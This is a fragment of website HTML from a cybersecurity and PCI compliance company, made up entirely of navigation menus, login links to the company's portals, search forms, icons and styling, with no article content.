href="/resources?tag=eBook" class="new-navbar-item-2 w-inline-block"><div>eBooks</div></a><a data-wf-native-id-path="be6ca702-e210-15b6-2f1c-0c62a90f8f34:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f5952" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f5952" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22be6ca702-e210-15b6-2f1c-0c62a90f8f34%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="/resources?tag=Infographic" class="new-navbar-item-2 w-inline-block"><div>Infographics</div></a><a data-wf-native-id-path="be6ca702-e210-15b6-2f1c-0c62a90f8f34:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f5955" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f5955" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22be6ca702-e210-15b6-2f1c-0c62a90f8f34%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="/cyberintel-podcast" class="new-navbar-item-2 w-inline-block"><div>Podcast</div></a></div><div class="new-navbar-body-2"><a data-wf-native-id-path="be6ca702-e210-15b6-2f1c-0c62a90f8f34:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f5959" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f5959" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22be6ca702-e210-15b6-2f1c-0c62a90f8f34%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="/resources?tag=Report" class="new-navbar-item-2 w-inline-block"><div>Reports</div></a><a data-wf-native-id-path="be6ca702-e210-15b6-2f1c-0c62a90f8f34:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f595c" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f595c" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22be6ca702-e210-15b6-2f1c-0c62a90f8f34%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="/resources?tag=Video" class="new-navbar-item-2 w-inline-block"><div>Videos</div></a><a data-wf-native-id-path="be6ca702-e210-15b6-2f1c-0c62a90f8f34:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f595f" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f595f" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22be6ca702-e210-15b6-2f1c-0c62a90f8f34%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="/resources?tag=Webinar" class="new-navbar-item-2 w-inline-block"><div>Webinars (recorded)</div></a><a data-wf-native-id-path="be6ca702-e210-15b6-2f1c-0c62a90f8f34:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f5962" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f5962" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22be6ca702-e210-15b6-2f1c-0c62a90f8f34%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="/resources?tag=White+Paper" class="new-navbar-item-2 w-inline-block"><div>White Papers</div></a><a data-wf-native-id-path="be6ca702-e210-15b6-2f1c-0c62a90f8f34:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f5965" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f5965" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22be6ca702-e210-15b6-2f1c-0c62a90f8f34%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="/cybersecurity-terms" class="new-navbar-item-2 w-inline-block"><div>Cybersecurity Glossary</div></a><a data-wf-native-id-path="be6ca702-e210-15b6-2f1c-0c62a90f8f34:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f5968" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f5968" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22be6ca702-e210-15b6-2f1c-0c62a90f8f34%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="/blog/pci-dss-compliance-guide" class="new-navbar-item-2 w-inline-block"><div>PCI Compliance Guide</div></a><a id="w-node-_4c3de8e8-097f-348c-d5cf-6ba1952f596b-952f5852" data-wf-native-id-path="be6ca702-e210-15b6-2f1c-0c62a90f8f34:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f596b" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f596b" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22be6ca702-e210-15b6-2f1c-0c62a90f8f34%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="/resources" class="new-navbar-item-2 w-inline-block"><div>All Resources</div></a></div></div></div><div id="w-node-_4c3de8e8-097f-348c-d5cf-6ba1952f596e-952f5852" class="new-navbar-group-2 featured"><div class="new-navbar-head-2"><div class="copy-of-viking-cloud---project--eyebrow text-color-accent">FEATURED</div></div><div class="new-navbar-featured-2"><a data-wf-native-id-path="be6ca702-e210-15b6-2f1c-0c62a90f8f34:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f5973" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f5973" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22be6ca702-e210-15b6-2f1c-0c62a90f8f34%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="/blog" class="new-navbar_featured-card-2 w-inline-block"><div class="new-navbar-ft-image-strecth"><img sizes="100vw" srcset="https://cdn.prod.website-files.com/65314f57d74188c7da669487/696aaf48a8250c81fed35831_blog-image-p-500.jpg 500w, https://cdn.prod.website-files.com/65314f57d74188c7da669487/696aaf48a8250c81fed35831_blog-image-p-800.jpg 800w, https://cdn.prod.website-files.com/65314f57d74188c7da669487/696aaf48a8250c81fed35831_blog-image-p-1080.jpg 1080w, https://cdn.prod.website-files.com/65314f57d74188c7da669487/696aaf48a8250c81fed35831_blog-image.jpg 1588w" alt="" src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/696aaf48a8250c81fed35831_blog-image.jpg" loading="lazy" class="nav-stretch-image"/></div><div class="new-navbar-ft-text-2"><div class="new-navbar-ft-head-2"><div class="nav-section-header-2 _700-bold">Blog</div><div class="icon-embed-custom-45 w-embed"><svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 24 25" fill="none" preserveAspectRatio="xMidYMid meet" aria-hidden="true" role="img">
<path d="M13.172 12.0254L8.22198 7.07535L9.63598 5.66235L16 12.0254L9.63598 18.3894L8.22198 16.9744L13.172 12.0254Z" fill="currentColor"/>
</svg></div></div><div class="text-size-regular-4">Stay up-to-date on the latest happenings in Cybersecurity and PCI Compliance.</div></div></a><a data-wf-native-id-path="be6ca702-e210-15b6-2f1c-0c62a90f8f34:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f597d" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f597d" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22be6ca702-e210-15b6-2f1c-0c62a90f8f34%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="/cyberintel-podcast" class="new-navbar_featured-card-2 w-inline-block"><div class="new-navbar-ft-image-strecth"><img sizes="100vw" srcset="https://cdn.prod.website-files.com/65314f57d74188c7da669487/69667389d4cd1fc18a062341_9977ac3bfe9d191d74934f2ba44fc5e2_CyberIntel%2520-%2520Thumbnail%2520Site%2520%25E2%2580%2594%2520Dark%2520(1)-p-500.png 500w, https://cdn.prod.website-files.com/65314f57d74188c7da669487/69667389d4cd1fc18a062341_9977ac3bfe9d191d74934f2ba44fc5e2_CyberIntel%2520-%2520Thumbnail%2520Site%2520%25E2%2580%2594%2520Dark%2520(1)-p-800.png 800w, https://cdn.prod.website-files.com/65314f57d74188c7da669487/69667389d4cd1fc18a062341_9977ac3bfe9d191d74934f2ba44fc5e2_CyberIntel%20-%20Thumbnail%20Site%20%E2%80%94%20Dark%20(1).png 1044w" alt="" src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/69667389d4cd1fc18a062341_9977ac3bfe9d191d74934f2ba44fc5e2_CyberIntel%20-%20Thumbnail%20Site%20%E2%80%94%20Dark%20(1).png" loading="lazy" class="nav-stretch-image"/></div><div class="new-navbar-ft-text-2"><div class="new-navbar-ft-head-2"><div class="nav-section-header-2 _700-bold">Podcast</div><div class="icon-embed-custom-45 w-embed"><svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 24 25" fill="none" preserveAspectRatio="xMidYMid meet" aria-hidden="true" role="img">
<path d="M13.172 12.0254L8.22198 7.07535L9.63598 5.66235L16 12.0254L9.63598 18.3894L8.22198 16.9744L13.172 12.0254Z" fill="currentColor"/>
</svg></div></div><div class="text-size-regular-4">Our take on everything Cybersecurity and PCI Compliance.</div></div></a></div></div></div></div></nav></div><div class="navigation-button-group-2 hidden-desktop"><div data-delay="0" data-hover="false" fs-mirrorclick-element="target" class="navbar_menu-dropdown-2 nav-search w-dropdown"><div data-wf-native-id-path="be6ca702-e210-15b6-2f1c-0c62a90f8f34:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f5989" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f5989" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22be6ca702-e210-15b6-2f1c-0c62a90f8f34%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" class="drop-down-toggle-2 w-dropdown-toggle"><div class="w-embed"><svg xmlns:xlink="http://www.w3.org/1999/xlink" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 256 256" fill="currentColor">
  <path d="M232.49,215.51,185,168a92.12,92.12,0,1,0-17,17l47.53,47.54a12,12,0,0,0,17-17ZM44,112a68,68,0,1,1,68,68A68.07,68.07,0,0,1,44,112Z"></path>
</svg></div></div><nav class="nav-dropdown-list-2 w-dropdown-list"><div class="nav-bar-container-2"><div class="navbar5_dropdown-content-2"><div class="new-nav-container-2"><div class="nav-2grid-split-2 none"><div class="div-block-6-2-6"><form action="/search" class="search-2-2-3 w-form"><label for="search-3" class="new-heading-6-2 the-nav">Search Vikingcloud</label><div class="search-div-wrapper-2"><input class="search-input-4 nav w-input" maxlength="256" name="query" placeholder="Type Keywords" type="search" id="search" required=""/><input type="submit" class="search-button-3 button-2 w-button" value="Search"/></div></form></div></div><div fs-mirrorclick-element="trigger" class="click-to-close-2"></div></div></div></div></nav></div><div data-delay="0" data-hover="false" fs-mirrorclick-element="target" class="navbar_menu-dropdown-2 w-dropdown"><div data-wf-native-id-path="be6ca702-e210-15b6-2f1c-0c62a90f8f34:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f5999" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f5999" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22be6ca702-e210-15b6-2f1c-0c62a90f8f34%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" class="drop-down-toggle-2 flex w-dropdown-toggle"><div class="code-embed-3-2-3 w-embed"><svg xmlns:xlink="http://www.w3.org/1999/xlink" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 256 256" fill="currentColor">
  <path d="M230.92,212c-15.23-26.33-38.7-45.21-66.09-54.16a72,72,0,1,0-73.66,0C63.78,166.78,40.31,185.66,25.08,212a8,8,0,1,0,13.85,8c18.84-32.56,52.14-52,89.07-52s70.23,19.44,89.07,52a8,8,0,1,0,13.85-8ZM72,96a56,56,0,1,1,56,56A56.06,56.06,0,0,1,72,96Z"></path>
</svg></div><div>Log in</div><div class="w-icon-dropdown-toggle"></div></div><nav class="nav-dropdown-list-2 w-dropdown-list"><div class="nav-bar-container-2"><div class="navbar5_dropdown-content-2"><div class="new-nav-container-2"><div class="nav-2grid-split-2"><div class="drop-down-new-2 dark"><div class="nav-lists-drop-2 no-top-stroke _0"><a data-wf-native-id-path="be6ca702-e210-15b6-2f1c-0c62a90f8f34:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f59a5" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f59a5" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22be6ca702-e210-15b6-2f1c-0c62a90f8f34%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="https://portal.vikingcloud.com/login" target="_blank" class="nav-left-2 w-inline-block"><div class="image-content-wrapper-2"><div class="new-navbar-ft-head-2 login"><div class="nav-section-header-2 _700-bold">Asgard Platform</div><div class="w-embed"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" viewBox="0 0 24 25" fill="none">
  <path d="M13.172 12.1919L8.22198 7.24186L9.63598 5.82886L16 12.1919L9.63598 18.5559L8.22198 17.1409L13.172 12.1919Z" fill="#23569A"/>
</svg></div></div><div class="image-wrapper-2-3 _1-1"><img loading="lazy" src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/69667389d4cd1fc18a062340_090824b1584bea286ef1d4c260645c1a_image%20placeholders.svg" alt="" class="image-100--cover-4"/></div></div><div class="learnmore-diiv-2 login"><p class="paragraph-s-2">Log In</p><img loading="lazy" src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/69667389d4cd1fc18a06233e_3404db46f6fb46f1e0be410c88290e4b_Icons%20(3).svg" alt=""/></div></a><a data-wf-native-id-path="be6ca702-e210-15b6-2f1c-0c62a90f8f34:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f59b1" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f59b1" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22be6ca702-e210-15b6-2f1c-0c62a90f8f34%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="https://identity.nuarxinc.com/Account/Login?ReturnUrl=%2Fconnect%2Fauthorize%2Fcallback%3Fclient_id%3D6692CBBF-4B82-40F9-AFC9-00AC340D06F6%26redirect_uri%3Dhttps%253A%252F%252Fmy.nuarxinc.com%252Fcallback.html%26response_type%3Dcode%26scope%3Dopenid%2520profile%2520email%2520api1%26state%3Dacc185c251104afda8c50a927b1eea45%26code_challenge%3Dbkhu21L3k3byEzlrmc6gc-oUgz4lv-hXQLGys3P6ESQ%26code_challenge_method%3DS256%26response_mode%3Dquery" target="_blank" class="nav-left-2 w-inline-block"><div class="image-content-wrapper-2"><div class="new-navbar-ft-head-2 login"><div class="nav-section-header-2 _700-bold">My VikingCloud</div><div class="w-embed"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" viewBox="0 0 24 25" fill="none">
  <path d="M13.172 12.1919L8.22198 7.24186L9.63598 5.82886L16 12.1919L9.63598 18.5559L8.22198 17.1409L13.172 12.1919Z" fill="#23569A"/>
</svg></div></div><div class="image-wrapper-2-3 _1-1"><img loading="lazy" src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/69667389d4cd1fc18a06233f_6ad3ff996861887bbaf4930845ea994f_image%20placeholders%20(1).svg" alt="" class="image-100--cover-4"/></div></div><div class="learnmore-diiv-2 login"><p class="paragraph-s-2">Log In</p><img loading="lazy" src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/69667389d4cd1fc18a06233e_3404db46f6fb46f1e0be410c88290e4b_Icons%20(3).svg" alt=""/></div></a></div></div><div class="drop-down-new-2"><div class="nav-lists-drop-2 no-top-stroke _0 _2"><a data-wf-native-id-path="be6ca702-e210-15b6-2f1c-0c62a90f8f34:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f59bf" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f59bf" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22be6ca702-e210-15b6-2f1c-0c62a90f8f34%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="https://certs.securetrust.com/controlcenter/login.php" class="nav-left-2 w-inline-block"><div class="image-content-wrapper-2"><div class="new-navbar-ft-head-2 login"><div class="nav-section-header-2 _700-bold">Digital Certificates Control Center</div><div class="w-embed"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" viewBox="0 0 24 25" fill="none">
  <path d="M13.172 12.1919L8.22198 7.24186L9.63598 5.82886L16 12.1919L9.63598 18.5559L8.22198 17.1409L13.172 12.1919Z" fill="#23569A"/>
</svg></div></div><div class="image-wrapper-2-3 _1-1"><img loading="lazy" src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/69667389d4cd1fc18a062336_8526e58f74873fcef8ff109eec6e4c7e_image%20placeholders%20(1).avif" alt="" class="image-100--cover-4"/></div></div><div class="learnmore-diiv-2 login"><p class="paragraph-s-2">Log In</p><img loading="lazy" src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/69667389d4cd1fc18a06233e_3404db46f6fb46f1e0be410c88290e4b_Icons%20(3).svg" alt=""/></div></a><a data-wf-native-id-path="be6ca702-e210-15b6-2f1c-0c62a90f8f34:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f59cb" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f59cb" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22be6ca702-e210-15b6-2f1c-0c62a90f8f34%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="https://wrm.vikingcloud.com/login" target="_blank" class="nav-left-2 w-inline-block"><div class="image-content-wrapper-2"><div class="new-navbar-ft-head-2 login"><div class="nav-section-header-2 _700-bold">Web Risk Monitoring</div><div class="w-embed"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" viewBox="0 0 24 25" fill="none">
  <path d="M13.172 12.1919L8.22198 7.24186L9.63598 5.82886L16 12.1919L9.63598 18.5559L8.22198 17.1409L13.172 12.1919Z" fill="#23569A"/>
</svg></div></div><div class="image-wrapper-2-3 _1-1"><img loading="lazy" src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/69667389d4cd1fc18a062332_97c4b0c276138e80e14bbd9f0fe47f7e_image%20placeholders%20(1).avif" alt="" class="image-100--cover-4"/></div></div><div class="learnmore-diiv-2 login"><p class="paragraph-s-2">Log In</p><img loading="lazy" src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/69667389d4cd1fc18a06233e_3404db46f6fb46f1e0be410c88290e4b_Icons%20(3).svg" alt=""/></div></a></div></div></div></div></div></div></nav></div><a id="button-mobile" data-wf-native-id-path="be6ca702-e210-15b6-2f1c-0c62a90f8f34:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f59d7" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f59d7" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22be6ca702-e210-15b6-2f1c-0c62a90f8f34%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="#" class="lm-button-2 _100-6 w-button">Contact us</a></div><div class="w-embed"><style>
/* Style for dropdown toggle when active/open */
.drop-down-toggle.w--open {
    background-color: #475467;
    color: white;
    transition: all 0.3s ease;
}

/* Style for the dropdown toggle text when active */
.drop-down-toggle.w--open .text-block {
    color: white;
}



/* Ensure smooth transitions for all interactive states */
.drop-down-toggle,
.nav-dropdown-link {
    transition: all 0.3s ease;
}

</style></div></div></nav><div class="navigation-right-2"><div class="navigation-button-group-2"><div data-delay="0" data-hover="false" role="navigation" fs-mirrorclick-element="target" aria-label="search navigation" class="navbar_menu-dropdown-2 w-dropdown"><div data-wf-native-id-path="be6ca702-e210-15b6-2f1c-0c62a90f8f34:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f59dd" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f59dd" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22be6ca702-e210-15b6-2f1c-0c62a90f8f34%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" class="drop-down-toggle-2 w-dropdown-toggle"><div class="code-embed-9 w-embed"><svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
  <path d="M15.5 14H14.71L14.43 13.73C15.4439 12.554 16.0011 11.0527 16 9.5C16 8.21442 15.6188 6.95772 14.9046 5.8888C14.1903 4.81988 13.1752 3.98676 11.9874 3.49479C10.7997 3.00282 9.49279 2.87409 8.23192 3.1249C6.97104 3.3757 5.81285 3.99477 4.90381 4.90381C3.99477 5.81285 3.3757 6.97104 3.1249 8.23192C2.87409 9.49279 3.00282 10.7997 3.49479 11.9874C3.98676 13.1752 4.81988 14.1903 5.8888 14.9046C6.95772 15.6188 8.21442 16 9.5 16C11.11 16 12.59 15.41 13.73 14.43L14 14.71V15.5L19 20.49L20.49 19L15.5 14ZM9.5 14C7.01 14 5 11.99 5 9.5C5 7.01 7.01 5 9.5 5C11.99 5 14 7.01 14 9.5C14 11.99 11.99 14 9.5 14Z"/>
</svg></div><div class="the_text-2">Log In</div></div><nav class="nav-dropdown-list-2 w-dropdown-list"><div class="nav-bar-container-2"><div class="navbar5_dropdown-content-2"><div class="new-nav-container-2"><div class="nav-2grid-split-2 none"><div class="div-block-6-2-6"><form action="/search" class="search-2-2-3 w-form"><label for="search-3" class="new-heading-6-2 the-nav">Search VikingCloud</label><div class="search-div-wrapper-2"><input class="search-input-4 nav w-input" maxlength="256" name="query" placeholder="Type Keywords" type="search" id="search" required=""/><input type="submit" class="search-button-3 button-2 w-button" value="Search"/></div></form></div></div></div></div></div></nav></div><div data-delay="0" data-hover="false" fs-mirrorclick-element="target" class="navbar_menu-dropdown-2 w-dropdown"><div data-wf-native-id-path="be6ca702-e210-15b6-2f1c-0c62a90f8f34:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f59ee" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f59ee" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22be6ca702-e210-15b6-2f1c-0c62a90f8f34%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" class="drop-down-toggle-2 flex login w-dropdown-toggle"><div class="icon-embed-custom-46 w-embed"><svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 20 20" fill="none" preserveAspectRatio="xMidYMid meet" aria-hidden="true" role="img">
<path d="M10.0003 4.66666C10.7076 4.66666 11.3858 4.94761 11.8859 5.4477C12.386 5.9478 12.667 6.62608 12.667 7.33332C12.667 8.04057 12.386 8.71884 11.8859 9.21894C11.3858 9.71904 10.7076 9.99999 10.0003 9.99999C9.29308 9.99999 8.6148 9.71904 8.11471 9.21894C7.61461 8.71884 7.33366 8.04057 7.33366 7.33332C7.33366 6.62608 7.61461 5.9478 8.11471 5.4477C8.6148 4.94761 9.29308 4.66666 10.0003 4.66666ZM10.0003 5.99999C9.6467 5.99999 9.30757 6.14047 9.05752 6.39051C8.80747 6.64056 8.66699 6.9797 8.66699 7.33332C8.66699 7.68695 8.80747 8.02608 9.05752 8.27613C9.30757 8.52618 9.6467 8.66666 10.0003 8.66666C10.3539 8.66666 10.6931 8.52618 10.9431 8.27613C11.1932 8.02608 11.3337 7.68695 11.3337 7.33332C11.3337 6.9797 11.1932 6.64056 10.9431 6.39051C10.6931 6.14047 10.3539 5.99999 10.0003 5.99999ZM10.0003 10.6667C11.7803 10.6667 15.3337 11.5533 15.3337 13.3333V15.3333H4.66699V13.3333C4.66699 11.5533 8.22033 10.6667 10.0003 10.6667ZM10.0003 11.9333C8.02033 11.9333 5.93366 12.9067 5.93366 13.3333V14.0667H14.067V13.3333C14.067 12.9067 11.9803 11.9333 10.0003 11.9333Z" fill="currentColor"/>
